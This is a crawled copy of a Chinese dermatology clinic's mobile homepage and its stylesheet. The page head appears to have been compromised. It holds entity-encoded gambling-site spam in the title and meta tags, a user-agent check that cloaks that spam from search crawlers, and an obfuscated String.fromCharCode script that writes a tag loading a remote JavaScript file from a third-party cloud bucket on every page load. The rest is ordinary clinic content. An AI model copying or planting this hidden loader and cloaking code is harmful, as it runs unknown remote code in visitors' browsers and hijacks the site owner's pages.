

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.zxpfk.com/xinwen/244354.html
body_size: 5528
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>&#21326;&#20307;&#20250;&#40;&#20013;&#22269;&#41;&#104;&#116;&#104;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content=" &#21326;&#20307;&#20250;&#23448;&#26041;&#44;&#21326;&#20307;&#20250;&#32593;&#22336;&#44;&#21326;&#20307;&#20250;&#32593;&#31449;&#44;&#21326;&#20307;&#20250;&#24320;&#25143;&#44;&#21326;&#20307;&#20250;&#30005;&#23376;" />
<meta name="description" content="&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#26480;&#20811;&#9917;&#25512;&#33616;&#9989;&#12304;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#12305;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#27426;&#36814;&#20320;&#65281;&#32;&#32;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="狐臭医院_治疗狐臭哪家医院好_狐臭权威医院/邯郸中杰皮肤科（原中信皮肤科）"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,97,99,107,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="viewport" content="width=640, user-scalable=0">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="telephone=no" name="format-detection">
<meta content="狐臭医院,狐臭根治,邯郸中信皮肤科狐臭专科官网" name="keywords" /> 
<meta content="邯郸去狐臭医院，微等离子射频技术，无创根治狐臭。可治疗狐臭复发、儿童狐臭、女性狐臭，可避免狐臭二次手术，一次治疗，终身无复发。" name="description" /> 
<link rel="canonical" href="https://m.zxpfk.com/" /> 
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="stylesheet" type="text/css" href="/skin/default/images/swiper.min.css">
<link rel="stylesheet" href="/skin/default/images/public.css">
<link rel="stylesheet" href="/skin/default/images/index.css">
</head>
<body>
<div class="wrapper">
  <div class="wrapper_header">
    <!--logo开始-->
    <div class="wrapper_header_logo">
    <!--顶部电话开始-->
    <div class="wrapper_header_tel">
        <div class="wrapper_header_tel_left">
            <img src="/skin/default/images/header_tel.jpg" alt="咨询电话">
            <div>咨询热线：<span>0310-8333400</span></div>
        </div>
        <a href="tel:0310-8333400" rel="nofollow">一键拨打</a>
    </div>
    <!--顶部电话结束-->
    <div class="header_logo" style="height:110px; display: -webkit-flex; line-height:110px; justify-content: space-around; ">
        <div class="wrapper_header_logo_menu"><div class="showMenu"><a href="javascript:void(0)"></a></div></div>
        <a href="/"><img src="/skin/default/images/header_title.jpg" alt="邯郸中信皮肤专科门诊"></a>
        <a href="/lianxi/" class="map"><img src="/skin/default/images/header_index.jpg"></a>
    </div>
    </div>
    <!--logo结束-->
    <!--导航开始-->	
    <div class="wrapper_header_nav">
             <div>
            <a href="/jianjie/">医院简介</a>
            <a href="/wenti/">疾病答疑</a>
            <a href="/yisheng/">医生团队</a>
                    <a href="/jishu/">创举技术</a>
        </div>
        <div>
            <!--a href="/xinwen/">新闻动态</a-->
            <a href="/shipin/">视频中心</a>
            <a href="/feiyong/">费用详解</a>
            <a href="/lianxi/">联系我们</a>
        </div>
    </div>
    <!--导航结束-->	
    </div>



     
<!--banner开始-->
<div class="banner">
	<div class="swiper-container">
		<div class="swiper-wrapper">
			<div class="swiper-slide">
				<a href="/"><img src="/skin/default/images/banner_index2.jpg" alt="邯郸中信皮肤科"></a>
			</div>
	<!--		<div class="swiper-slide">
				<a href="/"><img src="/skin/default/images/banner_index3.jpg" alt="邯郸中信皮肤科"></a>
			</div>

			<div class="swiper-slide">
				<a href="/"><img src="/skin/default/images/banner_index4.jpg" alt="邯郸中信皮肤科"></a>
			</div>
			<div class="swiper-slide">
				<a href="/"><img src="/skin/default/images/banner_index6.jpg" alt="邯郸中信皮肤科"></a>
			</div>
			<div class="swiper-slide">
				<a href="/"><img src="/skin/default/images/banner_index1.jpg" alt="邯郸中信皮肤科"></a>
			</div>
-->
		</div>
		<!-- Add Pagination -->
		<div class="swiper-pagination swiper-pagination1"></div>
	</div>
</div>
<script>
	var swiper = new Swiper('.banner .swiper-container', {
		pagination: '.banner .swiper-pagination',
		spaceBetween: 30,
		autoplay: 6000,
		loop: true,
		autoplayDisableOnInteraction: false
	});
</script>
<!--banner结束-->	

<!--疾病开始-->
<div class="menu">
  <div class="main_tit">
    <h2>邯郸中杰皮肤科腋臭专科（原中信皮肤科）</h2>
  </div>
  <dl>
    <dd class="bg01">
      <h3>腋臭分类</h3>
    </dd>
    <dt>
      <ul>
        <li><a href="/keshi/36.html">遗传性腋臭</a></li>
        <li><a href="/keshi/24.html">大汗腺异常腋臭</a></li>
        <li><a href="/keshi/24.html">多汗 体汗 汗臭</a></li>
        <li><a href="/keshi/24.html">青少年腋臭</a></li>
        <li><a href="/keshi/24.html">女性腋臭</a></li>
        <li><a href="/keshi/24.html">私密性腋臭</a></li>
        <li class="nomb"><a href="/keshi/25.html">复发性腋臭</a></li>
        <li class="nomb"><a href="/keshi/25.html">除臭技术发展史</a></li>
        <li class="nomb"><a href="/keshi/25.html">微等离子除腋臭</a></li>
      </ul>
    </dt>
  </dl>
</div>
<!--疾病结束-->

<div class="line_between"></div>

<!--医生开始-->				
<div class="cont3">
	<div class="index_tit">
		<h4>医生团队</h4>
		<p>DOCTOR TEAM</p>
		<a href="/yisheng/">+更多 GO</a>
	</div>
	<div class="cont3_con">
		<div class="tu"><img src="/skin/default/images/banner_yisheng1.jpg" alt="中信皮肤专科门诊医生团队" width="100%"></div>
		<div class="swiper-container">
			<div class="swiper-wrapper">
			<div class="swiper-slide"><a href="/yisheng/18.html"><img src="/skin/default/images/index_ys1.png"><h5>武贺庆</h5><p>邯郸中信皮肤科<br>副主任医师</p></a></div>
			<div class="swiper-slide"><a href="/yisheng/14.html"><img src="/skin/default/images/index_ys2.png"><h5>刘斌</h5><p>邯郸中信皮肤科<br>主治医师</p></a></div>
			<div class="swiper-slide"><a href="/yisheng/12.html"><img src="/skin/default/images/index_ys3.png"><h5>郭俊瑞</h5><p>邯郸中信皮肤科<br>主治医师</p></a></div>
			<div class="swiper-slide"><a href="/yisheng/21.html"><img src="/skin/default/images/index_ys4.png"><h5>张丽芬</h5><p>邯郸中信皮肤科<br>主治医师</p></a></div>
			</div>
		  <div class="swiper-pagination"></div>
		</div>
	</div>
	<a href="/yisheng/" class="anniu">点击了解更多医生详情<img src="/skin/default/images/pp_btn.png" /></a>
</div>
<!--医生结束-->

<div class="line_between"></div>

<!--技术开始-->
<div class="cont2">
	<div class="index_tit">
		<h4>核心技术</h4>
		<p>CORE TECHNOLOGY</p>
		<a href="/jishu/">+更多 GO</a>
	</div>
	<div class="cont2_con">
		<div class="cont2_top"><img src="/skin/default/images/yyjj_hexinjishu.jpg" alt="无创微等离子除臭" width="100%"></div>
		<!--div class="cont2_bot">
			<ul>
								<li>
					<a href="/xinwen/327225.html">
						<p>少儿腋臭心理疏导有用吗(儿童腋臭可以自愈</p>
						<span>阅读量 <i>83</i></span>
					</a>
				</li>
								<li>
					<a href="/xinwen/327224.html">
						<p>什么原因可以引起腋臭(什么原因可以引起腹</p>
						<span>阅读量 <i>85</i></span>
					</a>
				</li>
								<li>
					<a href="/xinwen/327223.html">
						<p>3201医院有腋臭科吗(3201医院做个</p>
						<span>阅读量 <i>87</i></span>
					</a>
				</li>
								<li>
					<a href="/xinwen/327222.html">
						<p>银川国龙医院做腋臭(银川国龙医院做27周</p>
						<span>阅读量 <i>93</i></span>
					</a>
				</li>
								<li>
					<a href="/xinwen/327221.html">
						<p>有腋臭可以脱毛嘛男生图片(有腋臭脱毛会不</p>
						<span>阅读量 <i>99</i></span>
					</a>
				</li>
							</ul>
		</div-->
		<a href="/jishu/" class="anniu">点击了解更多技术详情<img src="/skin/default/images/pp_btn.png" /></a>
	</div>
</div>
<!--技术结束-->	

<div class="line_between"></div>

<!--新闻开始-->		
<!--div class="cont1">
	<div class="index_tit">
		<h4>新闻动态 </h4>
		<p>NEWS ACTIVITY </p>
		<a href="/xinwen/">+更多 GO</a>
	</div>
	<div class="cont1_con">
		<div class="cont1_top">
			<div class="swiper-container">
				<div class="swiper-wrapper">
					<div class="swiper-slide">
						<a href="/"><img src="/skin/default/images/index_xinwen.jpg" alt="腋臭诊疗特色专科"></a>
					</div>
				</div>
			</div>
		</div>
		<ul>
				  <li><a href="/xinwen/327220.html"><span>1</span> 为啥腹股沟有腋臭味道重(为啥腹股沟有腋臭</a></li>
				  <li><a href="/xinwen/327219.html"><span>2</span> 男生腋臭推荐医院看吗图片(男性狐臭的专家</a></li>
				  <li><a href="/xinwen/327218.html"><span>3</span> 腋臭注射过程图片女孩视频(有谁做过腋臭注</a></li>
				  <li><a href="/xinwen/327217.html"><span>4</span> 7岁腋臭能自愈吗女孩(七岁孩子狐臭能治愈</a></li>
				  <li><a href="/xinwen/327216.html"><span>5</span> 无疼注射出腋臭的原因(注射去腋臭)</a></li>
			
		
		</ul>
	</div>
</div-->
<!--新闻结束-->		

<div class="line_between"></div>
<!--环境开始-->
<div class="cont6" style="padding-top:20px;">
	<ul>
		<li class="active">中信环境 </li>
		<li>品质服务</li>
	</ul>
	<div class="swiper-container swiper-container-horizontal">
		<div class="swiper-wrapper">
			<div class="swiper-slide swiper-slide-prev"><img src="/skin/default/images/index_huanjing.jpg"></div>
			<div class="swiper-slide swiper-slide-active"><img src="/skin/default/images/index_fuwu.jpg"></div>
		</div>
	</div>
</div>
<!--环境结束-->

<!--底部开始-->		
<div class="wrapper_footer">
	<div class="wrapper_footer_nav">
		<a href="/jianjie/">
			<div></div>
			<div>
				<p>中信品牌</p>
				<span>诚信行医 高效服务 专注皮肤病</span>
			</div>
		</a>
		<a href="tel:0310-8333400" rel="nofollow">
			<div></div>
			<div>
				<p>学术印象</p>
				<span>规范临床诊疗推动技术升级转化</span>
			</div>
		</a>
	</div>

	<div class="wrapper_footer_nav wrapper_footer_nav1">
		<a href="tel:0310-8333400" rel="nofollow">
			<div></div>
			<div>
				<p>社会责任</p>
				<span>秉持医者仁心热忱公益服务大众</span>
			</div>
		</a>
		<a href="/lianxi/">
			<div></div>
			<div>
				<p>联系我们</p>
				<span>您的反馈是中信前进的动力</span>
			</div>
		</a>
	</div>

	<div class="wrapper_footer_bg">
		<!--<div class="wrapper_footer_main">
			<div><p>品牌始于1996&nbsp; 专注腋臭</p></div>
			<ul>
				<li><i></i>华北地区专业腋臭诊疗单位</li>
				<li><i></i>微等离子无创根治腋臭技术</li>
			</ul>
		</div>-->
		<div class="wrapper_footer_contact">
			<div><i></i>门诊时间：<span>8:00-18:00</span></div>
			<a href="tel:0310-8333400" rel="nofollow"><i></i>咨询热线：<span>0310-8333400</span></a>
		</div>
		<div class="wrapper_footer_address"><i></i>地址：邯郸市中华大街与联防路交叉口北行50米路东</div>
		<div class="wrapper_footer_bottom" style="font-size: 17px; height: 50px; line-height: 50px;">版权所有 © 冀ICP备16003067号</div>
	</div>
</div>
<!--底部结束-->

<!--底部漂浮-->
<div style=" position:  relative;">
	<div class="footer1 db_absolute div111show" style="top: 5135px;">
		<ul>
			<li class="foot_3"><a href="https://jinshuju.net/f/R4pkVu?x_field_1=wangzhan" rel="nofollow"><i></i><p>在线留言</p></a></li>
			<li class="foot_2"><em class="foot_sjs">8</em><a href="https://work.weixin.qq.com/kfid/kfc16757227ca744749" rel="nofollow"><i></i><p>微信咨询</p></a></li>
            <li class="foot_1"><a href="tel:0310-8333400" rel="nofollow"><i></i><p>拨打电话</p></a></li>
			<li class="foot_4"><a href="https://jinshuju.net/f/uxX3hy?x_field_1=wangzhan" rel="nofollow"><i></i><p>在线预约</p></a></li>

		</ul>
	</div>
</div>
<!--底部漂浮-->

 

<script>
	//热点
	var swiper1 = new Swiper('.index_notice .swiper-container', {
		spaceBetween: 10,
		direction: 'vertical',
		autoplay: 3000,
		loop: true
	});
	//医生
	var swiper2 = new Swiper('.cont3_con .swiper-container', {
		pagination: '.cont3_con .swiper-pagination',
		autoplayDisableOnInteraction: false,
		spaceBetween: 30,
		paginationClickable: true,
		slidesPerView: 3,
		loop: true,
		autoplay: 2000
	});
</script>

<script type="text/javascript">
	//技术
	(function() {
		$('.cont2_top li').click(function() {
			if (!$(this).hasClass('curr')) {
				$('.cont2_top li').removeClass('curr');
				$(this).addClass('curr');
				$('.curr').stop().animate({
					width: 500
				}, 300, 'linear');
				$(this).siblings().stop().animate({
					width: 52
				}, 300, 'linear');
			}
		});
		$('.cont2_top li').eq(0).click();
	})()
	//环境
	$(function() {
		var tabsSwiper = new Swiper('.cont6 .swiper-container', {
			speed: 500,
			autoplay: 3000,
			autoplayDisableOnInteraction: false,
			onSlideChangeStart: function() {
				$(".cont6 ul .active").removeClass('active');
				$(".cont6 ul li").eq(tabsSwiper.activeIndex).addClass('active');
			}
		});
		$(".cont6 ul li").click(function() {
			$(".cont6 ul .active").removeClass('active');
			$(this).addClass('active');
			tabsSwiper.slideTo($(this).index());
		})
	}); 
</script>

<!--下拉导航-->
<script language="javascript" src="/skin/default/images/xiala.js"></script>

<!--微信漂浮-->
<!--
<script language="javascript" src="/skin/default/images/weixin.js"></script>
-->

<!--回到顶部
<div id="scrolltp"><img src="/skin/default/images/tops.png" alt="返回顶部"></div>
-->
<script type="text/javascript">
$(document).ready(function(){
	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			$('#jump li:eq(0)').fadeIn(800);
		} else {
			$('#jump li:eq(0)').fadeOut(800);
		}
	});
	$("#scrolltp").click(function() {
		$('body,html').animate({
			scrollTop: 0
		},
		1000);
		return false;
	});
});
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?01bd859c288e67451a5a1ff3706622cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script src="/skin/default/images/jquery-1.9.1.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/skin/default/images/swiper.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="/skin/default/images/jquery.SuperSlide.2.1.1.js"></script>




<script>
	//热点
	var swiper1 = new Swiper('.index_notice .swiper-container', {
		spaceBetween: 10,
		direction: 'vertical',
		autoplay: 3000,
		loop: true
	});
	//医生
	var swiper2 = new Swiper('.cont3_con .swiper-container', {
		pagination: '.cont3_con .swiper-pagination',
		autoplayDisableOnInteraction: false,
		spaceBetween: 30,
		paginationClickable: true,
		slidesPerView: 3,
		loop: true,
		autoplay: 2000
	});
</script>

<script type="text/javascript">
	//技术
	(function() {
		$('.cont2_top li').click(function() {
			if (!$(this).hasClass('curr')) {
				$('.cont2_top li').removeClass('curr');
				$(this).addClass('curr');
				$('.curr').stop().animate({
					width: 500
				}, 300, 'linear');
				$(this).siblings().stop().animate({
					width: 52
				}, 300, 'linear');
			}
		});
		$('.cont2_top li').eq(0).click();
	})()
	//环境
	$(function() {
		var tabsSwiper = new Swiper('.cont6 .swiper-container', {
			speed: 500,
			autoplay: 3000,
			autoplayDisableOnInteraction: false,
			onSlideChangeStart: function() {
				$(".cont6 ul .active").removeClass('active');
				$(".cont6 ul li").eq(tabsSwiper.activeIndex).addClass('active');
			}
		});
		$(".cont6 ul li").click(function() {
			$(".cont6 ul .active").removeClass('active');
			$(this).addClass('active');
			tabsSwiper.slideTo($(this).index());
		})
	}); 
</script>
 
</body>
</html>


 
 

--- FILE ---
content_type: text/css
request_url: https://m.zxpfk.com/skin/default/images/public.css
body_size: 4747
content:
/*顶部条幅*/
#js_banner_top{display:block;}
#js_banner_top div{height:auto;width:100%;z-index: 99999;}
#js_banner_top img{width: 100%;max-width: 640px;margin: 0 auto;display: block;position: relative; }

/* reset */
* {margin: 0;padding: 0;max-height:999999px;}
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,table,caption,th,td,form,input,button,textarea{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
html,body,img,iframe {border:0;}
i,cite,em,var,address,dfn{font-style:normal;}
li{list-style:none;}
h1,h2,h3,h4,h5,h6,small{font-size:100%;}
textarea{overflow:auto;resize:none;}
a,button{cursor:pointer;color: #333; }
del,ins,u,a,a:hover{text-decoration:none;  }
body,textarea,input,button,select {outline:0;}
body{font-family: "Microsoft YaHei";color: #333; background:#fff;}
img {vertical-align: middle;border: 0;}
.clear {clear: both;    font-size: 0;}
/* reset end*/

.wrapper {width: 640px;margin: 0 auto;background: #fff;overflow: hidden;box-shadow: 0px 0px 20px #5D5C61;color: #333; }

/*header*/
.wrapper_header_tel { height: 62px; color: #fff; border-top: 1px solid #b5b8c0; background: #009699; font-size: 22px; }
.wrapper_header_tel_left { float: left; line-height: 62px; display: -webkit-flex; margin-left: 11px; }
.wrapper_header_tel_left img { width: 33px; height: 34px; margin-top: 13px; margin-right: 7px; }
.wrapper_header_tel_left div { }
.wrapper_header_tel_left span { float: right; font-size: 24px; }
.wrapper_header_tel a { float: right; width: 120px; height: 38px; line-height: 38px; color: #fff; text-align: center; background: #10b8b6; border-radius: 38px; margin-top: 12px; margin-right: 18px;font-size:20px; webkit-animation: xiaoshou 1s infinite; animation: xiaoshou 1s infinite;}
/*.wrapper_header_logo { height: 110px; display: -webkit-flex; line-height: 110px;justify-content:space-around; }*/
.header_logo { height: 110px; display: -webkit-flex; line-height: 110px;justify-content:space-around; }
/*.wrapper_header_logo a:nth-child(1) { width: 536px; height: 110px; padding-left: 22px; }*/
.wrapper_header_logo a:nth-child(1) img:nth-child(1) { margin-right: 78px; }
.wrapper_header_logo_menu { width: 40px; height: 110px; }
.wrapper_header_logo_menu div { width: 37px; height: 26px; margin:37px 0 0; }
.wrapper_header_logo_menu div p { width: 3px; height: 4px; border-left: 4px solid #9c9fa9; border-right: 30px solid #9c9fa9; margin-bottom: 7px; }
.wrapper_header_nav div { display: -webkit-flex; border-bottom: 1px solid #fff; }
.wrapper_header_nav div a { width: 159px; height: 62px; text-align: center; line-height: 62px; background: #03a2a4; color: #fff; font-size: 26px; border-right: 1px solid #fff; }
.wrapper_header_nav div a:last-child { width: 160px; border-right: none; }
.showMenu{width:76px;height:58px;padding-top:16px;overflow:hidden}
.showMenu a{display:block;width:40px;position:relative;height:4px;background:#9c9fa9;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;margin:0 0 0 2px}
.showMenu a:after,.showMenu a:before{content:'';position:absolute;left:0;top:66%;height:4px;width:100%;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;background:#9b9faa;margin-top:-4px}
.showMenu a:before{-moz-transform:translateY(-10px);-o-transform:translateY(-10px);-ms-transform:translateY(-10px);-webkit-transform:translateY(-10px);transform:translateY(-10px)}
.showMenu a:after{-moz-transform:translateY(12px);-o-transform:translateY(12px);-ms-transform:translateY(12px);-webkit-transform:translateY(12px);transform:translateY(12px)}
.hideMenu a:before{-moz-transform:rotate(90deg) rotate(45deg);-o-transform:rotate(90deg) rotate(45deg);-ms-transform:rotate(90deg) rotate(45deg);-webkit-transform:rotate(90deg) rotate(45deg);transform:rotate(90deg) rotate(45deg)}
.hideMenu a:after{-moz-transform:rotate(90deg) rotate(-45deg);-o-transform:rotate(90deg) rotate(-45deg);-ms-transform:rotate(90deg) rotate(-45deg);-webkit-transform:rotate(90deg) rotate(-45deg);transform:rotate(90deg) rotate(-45deg)}
.swiper-wp8-horizontal{-ms-touch-action:pan-y}
.swiper-wp8-vertical{-ms-touch-action:pan-x}
.hideMenu p{width:0!important}
.hideMenu p:nth-of-type(1){-webkit-transform:rotate(310deg);border-left:8px solid #9c9fa9}
.hideMenu p:nth-of-type(2){-webkit-transform:rotate(50deg);border-left:8px solid #9c9fa9;margin-top:-10px}
.hideMenu p:nth-of-type(3){display:none}
.popMenu{display:none;max-width:640px;margin:auto;background-color:#009699;margin-top:-1px!important;opacity:.9}
#popMenu .nav_xl_zx{width:620px;height:auto;overflow:hidden;margin:0 auto;padding-top:20px}
#popMenu .nav_xl_zx h6{width:398px;height:115px;background:#fff;font-size:46px;text-align:center;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px}
#popMenu .nav_xl_zx h6{float:left}
#popMenu .nav_xl_zx h6 span{display:block;font-size:24px;color:#7d7d7d;padding-top:15px}
#popMenu .nav_xl_zx h6 a{color:#ff7244}
#popMenu .nav_xl_zx a.a1,#popMenu .nav_xl_zx a.a2{float:right;display:block;width:208px;height:50px;line-height:50px;text-align:center;font-size:28px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px}
#popMenu .nav_xl_zx a.a1{color:#0065b7;background:#fff}
#popMenu .nav_xl_zx a.a2{color:#fff;background:#ff7244;margin-top:15px}
#popMenu dl{width:100%;height:auto;overflow:hidden;margin-bottom:10px}
#popMenu dl dt{width:100%;height:70px;line-height:70px;text-indent:18px;color:#fff;font-size:30px;border-bottom:1px solid #fff;text-align:center}
#popMenu dl dd{width:100%;height:auto;overflow:hidden;border-bottom:1px solid #fff}
#popMenu dl dd ul{width:100%;height:auto;overflow:hidden;position:relative;top:1px;display: flex;justify-content: space-between;flex-wrap: wrap;}
#popMenu dl dd ul li{width:33.3%}
#popMenu dl dd ul li:nth-of-type(3n) a{border-right:0}
#popMenu dl dd ul li a{display:block;line-height:55px;text-align:center;color:#fff;font-size:24px;border:1px solid #fff;border-left:none;border-top:none}

.zt_header{    background: #05a69e}
.zt_header_nav div{ border-bottom: 1px solid #c8c8c8;}
.zt_header_nav div a{background: #fff;color:#545454;border-right: 1px solid #c8c8c8;}
.zt-showMenu a{background:#fff}
.zt-showMenu a:after, .zt-showMenu  a:before{background:#fff}
.hideMenu a{background:0 0}
/*header end*/

/*板块灰色条*/
.line_between { width: 100%; height: 10px; background: #f0f0f0;margin-top:30px }
/*板块灰色条 end*/

/*视频弹出*/
.shipinbg{position: fixed;width: 100%;height: 100%;top: 0;left: 0;opacity: 0.8;background: #333;z-index: 99999;display: none;}
.fancybox-overlay{-webkit-overflow-scrolling:touch;}
.fancybox-close {position: absolute;top: -32px;right: -32px;width: 36px;height: 36px;cursor: pointer;z-index: 999;background-image: url('/skin/default/images/fancybox_sprite.png');}
.zhegai-nr .video_box{display:block;position: fixed;top: 50%;left: 50%;margin-top: -175px;margin-left: -250px;z-index: 9999999;width: auto;height:auto;    background-color: #fff;}
.zhegai-nr video{width: 500px;height: 350px;display:block;}
.zhegai-nr{display: none;}
.zhegai{width: 100%;height:100%;background: #333333;z-index: 9999999;position: fixed;top: 0;left: 0;opacity: 0.8;display: none;}
/*视频弹出 end*/

/*按钮*/
.anniu{display: block;width: 250px;height: 60px;border-radius: 30px;line-height: 60px;text-align: center;color: #fff;background: #ff7504;margin: 35px auto;font-size: 24px;}
.anniu img{vertical-align: middle;margin-left: 5px;-webkit-animation: xiaoshou 1s infinite; animation: xiaoshou 1s infinite; -moz-animation: xiaoshou 1s infinite;}

/*预约*/
.yuyue_tit{margin-top: 50px;padding-bottom: 46px;background: url(/skin/default/images/yuyue_tit.png) no-repeat bottom center;}
.yuyue_tit h3{font-size: 34px;line-height: 50px;font-weight: normal;text-align: center;color: #363636;}
.yuyue_reminder{display: -webkit-flex;-webkit-justify-content: center;margin-top: 22px;}
.yuyue_reminder p{font-size: 22px;line-height: 30px;color: #131111;width: 385px;border:1px dashed #c0c0c0;padding: 9px 15px;}
.yuyue form{margin-top: 46px;}
.yuyue form div{display: -webkit-flex;-webkit-justify-content: center;line-height: 50px;font-size: 24px;color: #676767;margin-top: 20px;}
.yuyue form div label i{color: #e80403;}
.yuyue form div input{width: 307px;border: 1px solid #cecece;font-size: 24px;padding:  0 10px;position: relative;}
.yuyue form div input[type="date"]:after{content: "";width: 28px;height: 32px;background: url(/skin/default/images/doubt_icon.png);background-position: 0 -43px;position: absolute;right: 6px;top: 7px;}
.yuyue_anniu{width: 447px;display: -webkit-flex;-webkit-justify-content: space-between;margin: 40px auto;}
.yuyue_anniu button,.yuyue_anniu a{width: 217px;height: 58px;line-height: 58px;text-align: center;border-radius: 29px;font-size: 24px;color: #fff;}
.yuyue_anniu button{background: #04a2a5;border: none;}
.yuyue_anniu button i{width:29px;height: 37px;background-position: 0 -111px;vertical-align: middle;margin-right: 5px;}
.yuyue_anniu a{background: #ff7504;}
.yuyue_anniu a i{width: 36px;height: 36px;background-position: -42px -113px;vertical-align: middle;margin-right: 5px;}

@keyframes xiaoshou
{
	0%		{transform: scale(.8);}
	50%		{transform: scale(1);}
	100%	{transform: scale(.8);}
}
@-webkit-keyframes xiaoshou
{
	0%		{-webkit-transform: scale(.8);}
	50%		{-webkit-transform: scale(1);}
	100%	{-webkit-transform: scale(.8);}
}
@-moz-keyframes xiaoshou
{
	0%		{-moz-transform: scale(.8);}
	50%		{-moz-transform: scale(1);}
	100%	{-moz-transform: scale(.8);}
}
/*按钮 end*/

/*footer*/
.wrapper_footer { margin-top: 18px;margin-bottom:105px; }
.wrapper_footer_nav { display: -webkit-flex; width: 600px; height: 120px; margin: 0 auto; line-height: 30px; border-bottom: 1px solid #e5e5e5; }
.wrapper_footer_nav1 { border-bottom: none; }
.wrapper_footer_nav a { display: -webkit-flex; width: 319px; border-right: 1px solid #e5e5e5; padding-top: 22px;  }
.wrapper_footer_nav a:last-child { border-right: 0; }
.wrapper_footer_nav a div:nth-child(1) { width: 66px; height: 69px; background: url(/skin/default/images/footer_nav.png) no-repeat 6px 0; margin-right: 8px; margin-left: 20px; }
.wrapper_footer_nav a:nth-child(2) div:nth-child(1) { background-position: 8px -69px; margin-left: 32px; }
.wrapper_footer_nav1 a:nth-child(1) div:nth-child(1) { background-position: 2px -133px; }
